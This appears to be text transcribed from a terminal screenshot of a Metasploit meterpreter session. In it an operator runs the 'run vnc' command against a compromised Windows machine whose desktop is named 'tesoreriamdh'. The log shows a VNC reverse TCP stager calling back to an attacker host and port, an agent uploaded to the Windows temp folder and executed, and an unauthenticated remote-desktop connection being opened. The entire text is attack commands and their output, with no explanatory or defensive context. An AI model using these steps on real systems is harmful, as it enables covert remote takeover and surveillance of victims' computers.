 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
18-09-02 17:14:01 -0500
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.1.125 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\nECepgvg.exe (must be deleted manu
ally)
[*] Executing the VNC agent with endpoint 192.168.1.125:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "tesoreriamdh"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
meterpreter >